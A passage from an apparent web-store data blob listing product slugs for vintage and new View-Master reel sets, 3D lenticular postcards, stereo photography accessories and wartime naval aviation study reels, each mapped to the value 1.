on-card-new-vbp-l6995":1,"san-diego-wild-animal-park-view-master-3-reel-set-on-card-new-vbp-5444":1,"tomorrowland-disneyland-view-master-3-reel-set-on-card-new-vbp-3061":1,"vacation-kingdom-disney-world-view-master-3-reel-set-on-card-new-vbp-3016":1,"washburne-trade-school-chicago-american-ruins-in-3d":1,"chicago-motels-of-lincoln-avenue-viewmaster-single-reel":1,"historic-charleston-1860-1880-viewmaster-single-reel":1,"inside-3d-magazine-back-issue-available-vol-3-no-1":1,"i3d-v3n2":1,"inside-3d-magazine-vol-3-no-3":1,"chicagos-route-66-view-master-single-reel":1,"antonio-gaudi-park-guell-viewmaster-single-reel":1,"template-chicago-brach-candy-washburne-school-michael-reese-hospital-view-master-single-reel-new-vbp-amru":1,"animal-of-america-view-master-3-reel-set-on-card-new-vbp-l2207":1,"bryce-canyon-national-park-view-master-3-reel-set-on-card-new-vbp-5063":1,"grand-canyon-set-1-national-park-view-master-3-reel-set-on-card-new-vbp-5314":1,"grand-teton-national-park-view-master-3-reel-set-on-card-new-vbp-5049":1,"gran-canyon-national-park-set-2-view-master-3-reel-set-on-card-new-vbp-5315":1,"hawksbill-turtle-two-2-notebooks-with-3d-lenticular-covers-unlined-pages-new":1,"main-street-disneyland-view-master-3-reel-set-on-card-new-vbp-3028":1,"panda-cub-two-2-notebooks-with-3d-lenticular-covers-lined-pages-new":1,"carlsbad-national-park-new-mexico-view-master-3-reel-set-on-card-new-vbp-5073":1,"frankenstein-view-master-3-reel-packet-vintage-pkt-b323-g5a":1,"principality-of-monaco-view-master-3-reel-packet-1950s-views-vintage-pkt-c115-bs4":1,"principality-of-monaco-view-master-3-reel-packet-1950s-views-vintage-pkt-c115-bs4-1":1,"postcard-victorian-cupid-conducting-birds-in-trees-to-sing-3d-lenticular-postcard-new":1,"los-angeles-california-view-master-3-reel-packet-1960s-views-vintage-pkt-a187-s6a":1,"dracula-view-master-3-reel-packet-vintage-eco-b324s-g5":1,"south-carolina-view-master-3-reel-packet-1950s-views-vintage-pkt-sc-s4":1,"bryce-canyon-national-view-master-3-reel-packet-1950s-views-vintage-pkt-brycan-s4":1,"copy-of-panda-cub-two-2-notebooks-with-3d-lenticular-covers-lined-pages-new":1,"costa-brava-spain-view-master-3-reel-packet-1960s-views-vintage-pkt-c240-bs5":1,"italy-view-master-3-reel-packet-1960s-views-vintage-pkt-c080-bs5":1,"copy-of-backpacking-two-2-notebooks-with-3d-lenticular-covers-graph-lined-pages-new":1,"aurora-borealis-1-two-2-notebooks-with-3d-lenticular-covers-unlined-pages-new":1,"palm-beach-and-west-palm-beach-florida-view-master-vintage-single-reel-1955-no-144":1,"hollywood-florida-u-s-a-view-master-vintage-single-reel-1955-no-145":1,"seattle-washington-u-s-a-view-master-vintage-single-reel-1955-no-154":1,"seven-dolors-of-our-sorrowful-mother-portland-ore-view-master-vintage-hand-lettered-circular-single-reel-no-147":1,"seven-dolors-of-our-sorrowful-mother-portland-ore-view-master-vintage-hand-lettered-linearsingle-reel-no-147":1,"crawford-notch-eastern-slope-white-mtns-n-h-view-master-vintage-1948-no-9035":1,"cannon-mountain-aerial-tramway-franconia-notch-n-h-u-s-a-view-master-vintage-single-reel-no-9017":1,"spain-view-master-3-reel-packet-1960s-views-vintage-eco-c250e-bs5":1,"toy-story-view-master-3-reel-set-on-card-new-vbp-4166":1,"jurassic-park-view-master-3-reel-set-on-card-new-vbp-4150":1,"sesame-street-elmo-wants-to-play-view-master-3-reel-set-on-card-new-vbp-4125":1,"lion-king-view-master-3-reel-set-on-card-new-vbp-3095":1,"little-mermaid-view-master-3-reel-set-on-card-new-vbp-3078":1,"bambi-view-master-3-reel-set-on-card-new-vbp-3001":1,"tweety-and-sylvester-view-master-3-reel-set-on-card-new-vbp-3001":1,"wall-e-view-master-3-reel-set-on-card-new-vbp-n1998":1,"evergreen-aviation-museum-view-master-3-reel-set-on-card-like-new-vbp-8111":1,"template-view-master-printed-reel-1947-vintage-rel-8":1,"copy-of-template-view-master-hand-lettered-reel-1947-vintage-hl-147":1,"template-view-master-blue-ring-reel-1947-vintage-br-147":1,"chromadepth-plastic-glasse":1,"desert-wild-flowers-view-master-3-reel-packet-1950s-views-vintage-eco-dewilflo-bs3":1,"nice-and-the-riviera-france-view-master-3-reel-packet-1950s-views-vintage-pkt-c351-bs4":1,"barbies-around-the-world-trip-view-master-3-reel-packet-vintage-pkt-b500-s6a":1,"white-mountains-view-master-3-reel-packet-1960s-views-vintage-pkt-a700-s6a":1,"1960-flowershow-ghent-belgium-view-master-3-reel-packet-1950s-views-vintage-pkt-c353-bs3a":1,"1960-flowershow-ghent-belgium-view-master-3-reel-packet-1950s-views-vintage-pkt-c353-bs4":1,"dolomite-mountains-italy-view-master-3-reel-packet-1950s-views-vintage-pkt-dolomoun-bs3":1,"new-york-city-breakers-view-master-3-reel-set-on-card-new-vbp-4062":1,"great-smoky-mountain-view-master-3-reel-set-on-card-new-vbp-5408":1,"mount-st-helens-view-master-3-reel-set-on-card-new-vbp-5459":1,"st-helens-view-master-3-reel-set-on-card-new-vbp-5459a":1,"elmos-world-view-master-3-reel-set-on-card-new-vbp-3652":1,"hawaiian-islands-view-master-3-reel-set-on-card-new-vbp-5412":1,"jojos-circus-view-master-3-reel-set-on-card-new-vbp-h9698":1,"wisconsin-view-master-3-reel-packet-1960s-views-vintage-barg-a525-s6a":1,"holy-land-israel-and-jordan-view-master-3-reel-packet-1960s-views-vintage-eco-hola-s3":1,"indonesia-view-master-3-reel-packet-1970s-views-vintage-pkt-k50-g5mint":1,"knotts-berry-farm-and-ghost-town-no-2-view-master-3-reel-packet-1960s-views-vintage-eco-knott-s3":1,"john-mable-ringling-museum-of-art-view-master-3-reel-packet-1950s-views-vintage-eco-jomarin-s3":1,"knotts-berry-farm-2-and-ghost-town-view-master-3-reel-packet-1950s-views-vintage-eco-a236-g3b":1,"painted-desert-petrified-forest-view-master-3-reel-packet-1950s-views-vintage-pkt-pd-s3d":1,"knotts-berry-farm-and-ghost-town-1-view-master-3-reel-packet-1970s-views-vintage-eco-a235-g3c":1,"scottys-castle-death-valley-national-monument-california-view-master-3-reel-set-on-card-new-vbp-5355":1,"st-louis-riverfront-jefferson-national-expansion-memorial-view-master-3-reel-set-on-card-new-vbp-5365":1,"copy-of-template-scenic-belgium-abbey-of-orval-view-master-3-reel-packet-1950s-views-vintage-pkt-c351-bs4":1,"niagara-falls-view-master-3-reel-packet-1950s-views-vintage-eco-niag-s2":1,"knotts-berry-farm-and-ghost-town-view-master-3-reel-packet-1950s-views-vintage-pkt-a235-s4":1,"flintstones-view-master-3-reel-packet-vintage-eco-b514-g1a":1,"dolls-of-the-world-view-master-3-reel-set-new-wkt-6338":1,"thor-view-master-3-reel-packet-1970s-views-vintage-pkt-h39-g3nk":1,"iron-man-view-master-3-reel-packet-1970s-views-vintage-eco-h44-g3nk":1,"jutland-and-the-dash-isles-view-master-3-reel-packet-1950s-views-vintage-pkt-c475-s4":1,"land-of-the-giants-view-master-3-reel-packet-vintage-pkt-b494-g1a":1,"animal-world-view-master-3-reel-packet-vintage-pkt-ani-worln-s3":1,"silver-springs-florida-view-master-3-reel-packet-vintage-pkt-silsprings-s3d":1,"animal-world-view-master-3-reel-packet-1950s-views-vintage-pkt-ani-worl-s3":1,"christmas-carol-view-master-3-reel-set-on-card-new-vbp-2004":1,"dinosaurs-view-master-3-reel-set-on-card-new-vbp-4715":1,"little-mermaid-view-master-3-reels-on-card-new-vbp-3078c":1,"alf-view-master-3-reels-on-card-new-vbp-4082":1,"copy-of-hot-wheels-racing-view-master-3-reels-on-card-new":1,"bible-heroes-view-master-3-reel-packet-1960s-views-vintage-eco-b852-g3a":1,"capitan-kangaroo-view-master-3-reel-packet-1960s-views-vintage-pkt-b560-s5":1,"moses-view-master-3-reel-packet-1970s-views-vintage-eco-b853-g3a":1,"south-carolina-view-master-3-reel-packet-1960s-views-vintage-eco-a905-s6a":1,"stereo-cameras-since-1930-werner-weiser-used":1,"project-apollo-view-master-3-reel-packet-1970s-views-vintage-pkt-b658-g1a":1,"capitan-kangaroo-view-master-3-reel-packet-1960s-vintage-b560-s5":1,"old-time-trains-view-master-3-reel-packet-1970s-views-vintage-pkt-b792-g5":1,"grand-canyon-view-master-3-reel-set-on-card-new-vbp-5071":1,"new-york-city-view-master-3-reel-set-on-card-new-vbp-3920":1,"london-view-master-3-reel-set-on-card-new-vbp-c321":1,"aristocats-view-master-3-reel-packet-1970s-views-vintage-eco-b365-g3a":1,"huckleberry-hound-view-master-3-reel-packet-1960s-views-vintage-pkt-b512-s4":1,"ontario-view-master-3-reel-packet-1950s-views-vintage-eco-a038-s3":1,"snow-white-and-the-seven-dwarfs-view-master-3-reel-set-on-card-new-vbp-3092":1,"kung-fu-view-master-3-reel-packet-1970s-views-vintage-eco-b598-g3":1,"waltons-view-master-3-reel-packet-1970s-vintage-eco-b596-g3a":1,"bernese-oberland-view-master-3-reel-packet-1960s-views-vintage-pkt-c125e-bs6":1,"monaco-view-master-3-reel-packet-1970s-views-vintage-pkt-c115e-bg2":1,"cardboard-3d-slide-viewer-rbt-previously-owned":1,"5p-slip-in-mounts":1,"7p-slip-in-mounts":1,"pic-mounts-5-in-mounts":1,"projection-previewer":1,"emde":1,"triad-aluminum-stereo-slide-mounts":1,"50x50-tripod-screen":1,"40x40-tripod-screen":1,"copy-of-triad-aluminum-slip-in-stereo-slide-masks-box-of-100-new":1,"triad-aluminum-slip-in-stereo-slide-masks-box-of-100-new-1":1,"happy-days-view-master-3-reel-packet-1970s-vintage-pkt-b586-g3a":1,"sigmond-view-master-3-reel-packet-1970s-views-vintage-eco-b595-g3a":1,"archie-view-master-3-reel-packet-1970s-views-vintage-pkt-b574-g5am":1,"new-york-city-view-master-3-reel-packet-1950s-views-vintage-eco-nyc-bs3":1,"marine-studios-marineland-of-flarida-view-master-3-reel-packet-1970s-views-vintage-eco-marine-s3":1,"souvenirs-of-brussels-view-master-3-reel-packet-1950s-views-vintage-pkt-brus-bs3":1,"florence-italy-view-master-3-reel-packet-1950s-views-vintage-pkt-flor-bs3":1,"sleeping-beauty-view-master-3-reel-packet-1960s-views-pkt-b308-s5":1,"circus-hall-of-fame-view-master-3-reel-packet-1950s-views-vintage-pkt-cir-fam-s3":1,"indiana-jones-view-master-3-reel-set-on-card-new-vbp-4140":1,"panam-model-g-with-special-panam-advertising-reel":1,"copy-of-alsace-france-view-master-3-reel-packet-1950s-views-vintage-pkt-alsa-bs3":1,"shaggy-d-a-view-master-3-reel-packet-vintage-1970s-eco-b368-g5ank":1,"loreo-mark-ii-stereo-camera-complete-outfit":1,"stereo-realist-rapid-winder":1,"film-identifier":1,"update-brumburger-two-tone":1,"update-65-year-view-masteri-anniversary-set":1,"view-master-gift-set-flintstones-time-capsule":1,"sleeping-beauty-view-master-3-reel-packet-1960s-views-vintage-eco-sleepbeau-s3":1,"glen-canyon-and-lake-powell-view-master-3-reel-set-on-card-new-vbp-6027a":1,"banff-view-master-3-reel-packet-1950s-views-vintage-pkt-banff-s3":1,"grand-canyon-river-expedition-no-3-view-master-3-reel-set-on-card-new-vbp-5071":1,"secret-oh-nimh-view-master-3-reel-set-on-card-new-vbp-4008":1,"flintstones-bedrock-city-view-master-3-reel-set-on-card-new-vbp-5099":1,"bryce-canyon-national-park-i-utah-u-s-a-view-master-printed-reel-vintage-rel-16":1,"golden-gate-international-view-master-printed-reel-vintage-rel-59":1,"oregon-caves-national-monument-i-oregon-u-s-a-view-master-printed-reel-vintage-rel-91":1,"salt-lake-city-utah-u-s-a-view-master-printed-reel-vintage-rel-121":1,"washington-d-c-view-master-printed-reel-vintage-rel-136":1,"washington-d-c-view-master-printed-reel-vintage-rel-137":1,"united-states-naval-academy-maryland-u-s-a-view-master-printed-reel-vintage-rel-139":1,"silver-springs-florida-u-s-a-view-master-printed-reel-vintage-rel-161":1,"silver-springs-florida-u-s-a-view-master-printed-reel-1948-vintage-rel-161":1,"cypress-gardens-florida-u-s-a-view-master-printed-reel-vintage-rel-164":1,"marine-studios-marineland-florida-u-s-a-view-master-printed-reel-vintage-rel-166":1,"lake-tahoe-california-and-nevada-u-s-a-view-master-printed-reel-vintage-rel-183":1,"san-juan-capistrano-mission-california-u-s-a-view-master-printed-reel-vintage-rel-189":1,"grand-coulee-view-master-printed-reel-1946-vintage-rel-196":1,"meteor-view-master-3-reel-packet-1970s-views-vintage-pkt-k46-g5nk":1,"tomorrowland-disneyland-view-master-3-reel-packet-1970s-views-vintage-pkt-a179-g5":1,"grand-coulee-dam-washington-u-s-a-view-master-printed-reel-1949-vintage-rel-196":1,"san-francisco-california-u-s-a-view-master-printed-reel-vintage-rel-198":1,"black-hills-of-south-dakota-u-s-a-view-master-printed-reel-1948-vintage-rel-203":1,"mesa-verde-national-park-colorado-view-master-printed-reel-vintage-rel-227":1,"mesa-verde-national-park-colorado-view-master-printed-reel-1949-vintage-rel-227":1,"white-mountains-new-hampshire-view-master-printed-reel-vintage-rel-265":1,"indian-tribal-ceremonial-gallup-new-mexico-view-master-printed-reel-vintage-rel-286":1,"waterton-lakes-national-park-alberta-canada-view-master-printed-reel-vintage-rel-321":1,"historic-philadelphia-valle-forge-pa-u-s-a-view-master-printed-reel-vintage-rel-351":1,"kansas-the-wheat-state-u-s-a-view-master-printed-reel-vintage-rel-365":1,"sunken-gardens-st-peterburg-florida-u-s-a-view-master-printed-reel-vintage-rel-367":1,"oklahoma-the-sooner-state-u-s-a-view-master-printed-reel-vintage-rel-370":1,"toronto-and-vicinity-ontario-canada-view-master-printed-reel-vintage-rel-376":1,"ottawa-ontario-canada-view-master-printed-reel-1946-vintage-rel-378":1,"ottawa-ontario-canada-view-master-printed-reel-1950-vintage-rel-378":1,"mexico-city-ii-mexico-view-master-printed-reel-vintage-rel-502":1,"mexico-city-mexico-iii-view-master-printed-reel-vintage-rel-503":1,"archie-view-master-3-reel-packet-1970s-views-eco-b574-g5ank":1,"bonanza-view-master-3-reel-packet-1960s-vintage-pkt-b471-s6m":1,"capitan-kangaroo-view-master-3-reel-packet-1960s-vintage-pkt-b560-s4":1,"little-yellow-dinosaur-view-master-3-reel-packet-1970s-vintage-eco-b605j-g3ank":1,"scooby-doo-view-master-3-reel-packet-1970s-views-vintage-pkt-b553-g5ank":1,"romper-room-view-master-3-reel-packet-1970s-vintage-pkt-k20-g5":1,"grizzly-adams-view-master-3-reel-packet-1970s-vintage-pkt-j10-g5m":1,"minnesota-twins-view-master-3-reel-packet-1960s-vintage-pkt-l22-v1m":1,"houston-astros-view-master-3-reel-packet-1980s-vintage-pkt-l18-v1m":1,"philadelphia-phillies-view-master-3-reel-packet-1980s-vintage-pkt-l19-v1m":1,"los-angeles-dodgers-view-master-3-reel-packet-1980s-vintage-pkt-l23-v1m":1,"run-joe-run-view-master-3-reel-packet-1970s-eco-b594-g3a":1,"annie-view-master-3-reel-packet-1970s-vintage-pkt-j21-g5m":1,"new-york-yankees-view-master-3-reel-packet-1980s-vintage-pkt-l20-v1m":1,"tweety-and-sylvester-view-master-3-reel-packet-vintage-eco-j28-g5nk":1,"camel-walking-3d-lenticular-postcard-greeting-card-new":1,"crater-lake-national-park-view-master-3-reel-packet-1950s-views-vintage-pkt-a246-s4":1,"cars-view-master-3-reel-set-on-card-new-vbp-h0703":1,"juan-carlos-espejo-elvis-presley-3d-lenticular-postcard-greeting-card":1,"juan-carlos-espejo-james-dean-3d-lenticular-postcard-greeting-card":1,"welcome-back-kotter-viewmaster-3-reel-packet-1970s-vintage-pkt-j19-g5mnk":1,"stag-beetle-3d-and-flip-lenticular-postcard-greeting-card":1,"colorful-lips-paperclip-3d-action-lenticular-postcard-greeting-card":1,"2-humorous-cats-3d-animated-flip-lenticular-postcards-new":1,"christmas-angels-playing-3-3d-lenticular-postcards-new":1,"children-on-christmas-day-2-3d-postcard-lenticular-greeting-cards-new":1,"pink-lips-animated-3d-lenticular-postcard-greeting-card-new":1,"nihonbashi-by-hiroshige-3d-lenticular-postcard-greeting-card-new":1,"balloon-ascent-by-j-arthur-dixon-3d-lenticular-postcard-greeting-card-new":1,"modern-poster-montage-3d-lenticular-postcard-greeting-card-new":1,"christmas-in-the-desert-3d-lenticular-postcard-greeting-card-new":1,"update-tdc-flash-adapter":1,"tijuana-mexico-view-master-3-reel-packet-1960s-views-vintage-pkt-b005-s6a":1,"glacier-national-park-view-master-3-reel-packet-1970s-views-vintage-pkt-a296-v2nk":1,"new-orleans-square-view-master-3-reel-packet-1970s-views-vintage-pkt-k3-v2mint":1,"tiki-view-master-3-reel-packet-1960s-views-vintage-pkt-a157-g1a":1,"tiki-gardens-view-master-3-reel-packet-1960s-views-vintage-eco-a974-s6a":1,"copy-of-new-orleans-square-view-master-3-reel-packet-1960s-vintage-eco-a180-s6a":1,"new-orleans-square-view-master-3-reel-packet-1960s-vintage-pkt-a180-s6a":1,"new-orleans-square-disneyland-view-master-3-reel-packet-1970s-vintage-pkt-a180-g5":1,"historic-towne-of-smithville-new-jersey-view-master-3-reel-packet-1970s-views-vintage-pkt-a766-g5am":1,"dr-strange-view-master-3-reel-packet-1970s-views-vintage-pkt-k22-g6m":1,"buck-rogers-view-master-3-reel-packet-1970s-views-vintage-pkt-l15-g6m":1,"meopta-reel-backovo-monastyr-bulharsko-46-2-vintage-bachkovo-monastery":1,"meopta-reel-valasske-muzzeum-v-prirode-bachkovo-monastery-06-91-vintage":1,"fantasyland-view-master-3-reel-packet-1970s-pkt-k5-g6m":1,"queen-mary-view-master-3-reel-packet-1980s-pkt-j31-v1m":1,"dr-shrinker-and-wonderbug-view-master-3-reel-packet-1970s-pkt-h2-g5m":1,"fantastic-four-view-master-3-reel-packet-1970s-pkt-k36-g6m":1,"meopta-reel-norimberk-nsr-ostrava-czechoslovakia-42-30-vintage":1,"meopta-reel-predjari-v-tatarach-i-early-spring-in-the-tatras-01-1-vintage":1,"meopta-reel-balcik-pobrezi-cerneho-more-bulharsko-balcik-black-sea-coast-bulgaria-44-1-vintage":1,"meopta-reel-trnovo-bulharsko-trnovo-bulgaria-42-10-vintage":1,"meopta-reel-predjari-v-tatrach-ii-pre-springs-in-the-tatras-ii-01-2-vintage":1,"meopta-reel-nepal-vyprava-nepal-expedition-19-1-vintage":1,"stereo-slide-viewer-realist-format-slides-new":1,"revere-filters-in-case-lens-shade":1,"update-photographing-in-3d":1,"meopta-reel-pisek-ceskoslovensko-pisek-czechoslovakia-02-22-vintage":1,"meopta-reel-jarni-praha-spring-prague-05-vintage":1,"meopta-reel-plzen-pilsen-02-104-vintage":1,"meopta-reel-sofia-i-bulharsko-sofia-i-bulgaria-42-19-vintage":1,"meopta-reel-trencianske-teplice-ceskoslovensko-trencianske-teplice-czechoslovakia-42-19-vintage":1,"meopta-reel-eger-madarsko-eger-hungary-42-26-vintage":1,"roy-rogers-adventure-roundup-view-master-3-reel-packet-1960s-views-vintage-pkt-b475-s5":1,"meopta-reel-marianske-lazne-v-04-53-vintage":1,"meopta-reel-budapest-iv-madarsko-budapest-iv-hungary-42-23-vintage":1,"pyramids-antiquities-of-egypt-view-master-3-reel-packet-1970s-views-vintage-eco-b141-g1a":1,"meopta-reel-cesky-krumlov-ceskoslovensko-cesky-krumlov-czechoslovakia-02-27-vintage":1,"meopta-reel-budapest-iii-madarsko-budapest-district-3-hungary-42-22-vintage":1,"meopta-reel-vsacko-ceskoslovensko-all-of-czechoslovakia-02-23-vintage":1,"meopta-reel-pariz-francie-paris-france-42-38-vintage":1,"new-york-city-view-master-3-reel-packet-1950s-views-vintage-eco-nyc-s2":1,"new-jersey-view-master-3-reel-packet-1950s-views-vintage-eco-nj-s3":1,"stereo-active-alignment-magnifier-s-a-m":1,"light-attachments-for-the-combi-viewer":1,"meopta-reel-sumatra-vypraya-z-h-sumatra-expedition-19-2-vintage":1,"universal-studios-hollywood-view-master-3-reel-set-on-card-new-vbp-5461":1,"meopta-reel-niagarske-vodopady-niagara-falls-68-1-vintage":1,"meopta-reel-havana-kura-havana-cuba-62-1-vintage":1,"meopta-reel-lazne-nimnica-spa-nimnica-04-33-vintage":1,"meopta-reel-radhost-ii-ceskoslovensko-radhost-ii-czechoslovakia-04-29-vintage":1,"universal-studios-hollywood-set-1-view-master-3-reel-set-on-card-vbp-5448":1,"supercar-view-master-printed-reel-1963-rel-b5213":1,"queenie":1,"love-birds-2-humorous-postcards-3d-animated-flip-lenticular-new":1,"lone-ranger-view-master-3-reel-packet-1970s-vintage-pkt-l26-g6":1,"t7-military-test-reel-7-planes-japanese-naval-aviation-reel":1,"s5-military-study-reel-baltimore-a-30-naval-aviation-reel":1,"s4-military-study-reel-hudson-a-29-naval-aviation-reel":1,"s6-military-study-reel-vengeance-a-31-naval-aviation-reel":1,"s7-military-study-reel-mitchell-b-25b-naval-aviation-reel":1,"s8-military-study-reel-marauder-b-26b-1-naval-aviation-reel":1,"t3-military-test-reel-7-planes-japanese-naval-aviation-reel":1,"s15-military-study-reel-vindicator-naval-aviation-reel":1,"s17-military-study-reel-seagull-naval-aviation-reel-2":1,"s18-military-study-reel-kingfisher-naval-aviation-reel":1,"s18-military-study-reel-kingfisher-naval-aviation-reel-1":1,"t17-military-test-reel-7-planes-german-u-s-naval-aviation-reel":1,"s19-military-study-reel-texan-naval-aviation-reel":1,"s39-military-study-reel-mitsubishi-babs-naval-aviation-reel":1,"s39-military-study-reel-mitsubishi-babs-naval-aviation-reel-1":1,"s38-military-study-reel-mary-naval-aviation-reel-1":1,"s30-military-study-reel-flying-eye-naval-aviation-reel":1,"t25-military-test-reel-7-planes-u-s-naval-aviation-reel":1,"s36-military-study-reel-abdul-naval-aviation-reel":1,"s37-military-study-reel-aichi-val-naval-aviation-reel":1,"s37-military-study-reel-aichi-val-naval-aviation-reel-1":1,"s40-military-study-reel-mitsubishi-ida-naval-aviation-reel":1,"t27-military-test-reel-7-planes-u-s-naval-aviation-reel":1,"t37-military-test-reel-7-planes-us-germany-jp-uk-ussr-naval-aviation-reel":1,"t68-military-test-reel-7-planes-us-uk-italy-russia-naval-aviation-reel":1,"s41-military-study-reel-mitsubishi-sonia-naval-aviation-reel-1":1,"s44-military-study-reel-kawasaki-dick-naval-aviation-reel-1":1,"s46-military-study-reel-nell-naval-aviation-reel-1":1,"s51-military-study-reel-g-50-naval-aviation-reel-1":1,"happy-days-view-master-3-reel-packet-1970s-vintage-eco-b586-g3a":1,"s63-military-study-reel-topsy-naval-aviation-reel":1,"s68-military-study-reel-sm-79-naval-aviation-reel":1,"s10-military-study-reel-o-52-naval-aviation-reel-1":1,"s10-military-study-reel-o-52-naval-aviation-reel-2":1,"fliker-postcards":1,"fliker-postcards-1":1,"independence-route-mexico-view-master-vintage-3-reel-packet-1970s-views-vintage-pkt-f006-g3mint":1,"kings-island-cincinnati-ohio-view-master-vintage-3-reel-packet-1970s-views-vintage-pkt-h15-g5mint":1,"kansas-city-missouri-view-master-3-reel-packet-1960s-views-vintage-eco-a454-g1a":1,"roy-rogers-adventure-roundup-view-master-3-reel-packet-1960s-vintage-pkt-b475-s4":1,"russie-view-master-3-reel-packet-1950s-views-vintage-pkt-c560-bs6f":1,"ufo-unidentified-flying-objects-view-master-3-reel-packet-1970s-vintage-eco-b417-g3a":1,"view-master-3-reel-packet-1960s-vintage-pkt-b520-g1amint":1,"mork-mindy-view-master-3-reel-packet-1970s-vintage-pkt-k67-g5mint":1,"cat-from-outer-space-view-master-3-reel-packet-1970s-vintage-pkt-j22-g6mint":1,"milwaukee-county-view-master-3-reel-packet-1970s-views-vintage-pkt-a532-g1mint":1,"movieland-wax-museum-view-master-3-reel-packet-1970s-vintage-pkt-a238-g3mint":1,"moder-boston-view-master-3-reel-packet-1970s-views-vintage-pkt-a726-g5mint":1,"mister-magoo-view-master-3-reel-packet-1970s-vintage-pkt-h56-g5mint":1,"mission-imposible-view-master-3-reel-packet-1970s-vintage-pkt-b505-g1mint":1,"minnesota-view-master-3-reel-packet-1960s-views-vintage-pkt-a510-s6mint":1,"olympic-national-park-and-puget-sound-view-master-3-reel-packet-1970s-views-vintage-pkt-a278-g3":1,"acapulco-view-master-3-reel-packet-1970s-views-vintage-pkt-f005c-g3mint":1,"acapulco-view-master-3-reel-packet-1960s-views-vintage-pkt-b003b-s6mint":1,"baja-california-view-master-3-reel-packet-1970s-views-vintage-pkt-f018-g3mint":1,"banana-splits-view-master-3-reel-packet-1970s-vintage-pkt-b502-g3mint":1,"copy-of-template-non-scenic-mint-flintstones-pebbles-and-bamm-bamm-view-master-3-reel-packet-1960s-vintage-pkt-b520-g1amint":1,"copy-of-20th-century-americans-bicentennial-celebration-view-master-3-reel-packet-1970s-views-vintage-b813-g3a":1,"copy-of-reno-and-virginia-view-master-3-reel-packet-1960s-views-vintage-pkt-a157-g1a":1,"copy-of-reno-and-virginia-view-master-3-reel-packet-1960s-views-vintage-pkt-a157-g1amint":1,"mash-view-master-3-reel-packet-1960s-vintage-pkt-j11-g5nk":1,"electra-woman-and-dyna-girl-view-master-3-reel-packet-1970s-vintage-pkt-h3-g5":1,"pompeii-and-herculanum-view-master-3-reel-packet-1960s-views-vintage-pkt-c057-s6a":1,"in-darkest-africa-view-master-3-reel-packet-1960s-views-vintage-pkt-indar-s3":1,"grand-canyon-view-master-3-reel-packet-1950s-views-vintage-pkt-a361-s4":1,"belgium-view-master-3-reel-packet-1960s-views-vintage-pkt-b188-s6mint":1,"copy-of-john-mable-ringling-museum-of-art-view-master-3-reel-packet-1950s-views-vintage-eco-jomarin-s3":1,"cant-stop-the-music-view-master-3-reel-packet-1970s-vintage-pkt-l1-g5":1,"las-vegas-no-1-view-master-3-reel-packet-1980s-views-vintage-pkt-k42-v2mint":1,"las-vegas-view-master-3-reel-packet-1970s-views-vintage-pkt-j17-g6mint":1,"las-vegas-view-master-3-reel-packet-1970s-views-vintage-pkt-a159-g3cmint":1,"las-vegas-view-master-3-reel-packet-1960s-views-vintage-pkt-a156-g1b":1,"benji-superstar-view-master-3-reel-packet-1970s-vintage-pkt-h54-g5":1,"bretagne-cote-nord-view-master-3-reel-packet-1960s-views-vintage-pkt-c206f-s6":1,"alberta-canada-view-master-3-reel-packet-1960s-views-vintage-pkt-a009-g1":1,"land-of-the-lost-view-master-3-reel-packet-1970s-vintage-pkt-b579-g3a":1,"lago-di-garda-view-master-3-reel-packet-1960s-views-vintage-eco-c037-bg2i":1,"lan":1,"bullwinkle-view-master-3-reel-packet-1960s-vintage-pkt-b515-s5":1,"school-of-fontainebleau-art-old-masters-3d-lenticular-postcard-greeting-card-new":1,"the-black-hole-view-master-3-reel-packet-1970s-vintage-eco-k35-g6":1,"the-incredible-hulk-view-master-3-reel-packet-1970s-vintage-eco-j26-g6":1,"mother-goose-rhymes-view-master-3-reel-packet-1960s-vintage-eco-b410-s5":1,"smokey-bear-view-master-3-reel-packet-1960s-vintage-eco-b405-g1a":1,"egypt-view-master-3-reel-packet-1960s-views-vintage-barg-b140-s4":1,"treasure-island-view-master-3-reel-packet-1960s-vintage-pkt-b432-s5mint":1,"detroit-zoo-view-master-3-reel-packet-1960s-views-vintage-pkt-a581-g1amint":1,"dr-shrinker-wonderbug-view-master-3-reel-packet-1970s-vintage-eco-h2-g5":1,"juan-carlos-espejo-jackson-pollack-3d-lenticular-postcard-greeting-card":1,"statue-of-liberty-view-master-3-reel-packet-1980s-views-vintage-pkt-a648-v1bmint":1,"sun-valley-idaho-view-master-3-reel-packet-1970s-views-vintage-pkt-a286-g3mint":1,"juan-carlos-espejo-frida-kahlo-3d-lenticular-postcard-greeting-card-new":1,"monterey-carmel-and-big-sur-coast-view-master-3-reel-packet-1970s-views-vintage-eco-a205-g3":1,"spider-woman-view-master-3-reel-packet-1970s-vintage-pkt-l7-g6mint":1,"popeye-view-master-3-reel-packet-1950s-vintage-pkt-b527-s4":1,"prairie-provinces-view-master-3-reel-packet-1950s-views-vintage-pkt-prai-s3":1,"steinhart-aquarium-view-master-3-reel-packet-1970s-views-vintage-pkt-a165-g3amint":1,"the-amazing-spider-man-view-master-3-reel-packet-1970s-vintage-pkt-k31-g6mint":1,"star-trek-view-master-3-reel-packet-1970s-vintage-pkt-b555-g3a":1,"fernando-botero-juan-carlos-espejo-3d-lenticular-postcard-greeting-card-new":1,"animated-butterfly-postcard-motion-lenticular-greeting-card-new":1,"rosie-riveter-girls-kick-ass-3d-action-lenticular-postcard-greeting-gift-card":1,"dancin-robot-animated-3d-lenticular-postcard-greeting-card-new":1,"happy-birthday-motion-3d-lenticular-postcard-new-1":1,"alsace-france-view-master-3-reel-packet-1950s-view-vintage-pkt-alsace-bs3":1,"national-air-and-space-museum-view-master-3-reel-packet-1970s-views-vintage-eco-h13-g5":1,"bangkok-view-master-3-reel-packet-1960s-views-vintage-eco-b246-s5":1,"jumping-fish-motion-3d-lenticular-postcard-new":1,"elephants-skeleton-anatomical-motion-3d-lenticular-postcard-new":1,"last-supper-modern-version-motion-3d-lenticular-postcard-new":1,"horse-jumping-muybridge-motion-3d-lenticular-postcard-new":1,"abraham-lincoln-portrait-3d-lenticular-animated-postcard-new":1,"chips-view-master-3-reel-packet-1970s-vintage-pkt-l14-g6":1,"king-kong-view-master-3-reel-packet-1970s-vintage-pkt-b392-g5mint":1,"las-vegas-view-master-3-reel-packet-1970s-views-vintage-pkt-a160-g3c":1,"minneapolis-st-paul-the-twin-cities-view-master-3-reel-packet-1970s-views-vintage-pkt-a512-g3a":1,"stereo-rama-italian-pin-up-reel-121-1950s":1,"main-street-u-s-a-view-master-3-reel-packet-1970s-views-vintage-eco-a947-g3a":1,"main-street-u-s-a-view-master-3-reel-packet-1970s-views-vintage-eco-h21-g5":1,"chips-view-master-3-reel-packet-1970s-vintage-eco-l14-v1":1,"pin-up-126-italian-beauties-stereo-r